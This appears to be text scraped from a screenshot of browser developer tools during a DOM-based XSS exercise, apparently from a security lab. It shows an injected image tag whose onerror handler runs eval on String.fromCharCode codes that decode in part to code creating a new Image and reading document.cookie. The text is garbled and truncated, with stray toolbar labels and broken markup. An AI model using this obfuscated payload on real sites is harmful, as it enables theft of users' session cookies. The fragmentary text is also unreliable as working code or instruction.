 Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string
,111,107,105,101,41)) /> 测试
查看器 控制台 调试器 {} 样式编辑器 性能 内存 网络
+ 搜索 HTML 规则
<html> 过滤样式
<head>…</head> 元素 {
<body> }
<input id="msg" value="" type="text">
<input value="测试" onclick="xssDom()" type="button"> ev
<div id="show">
<a href="">
<img src="123"
onerror="eval(String.fromCharCode(110,101,119,32,73,109,97,103,101,40…00,111,99,117,109,101,110,116,46,99,111,111
> ev
' >xssDom
</a>
</div>
</body>
html body div#show a img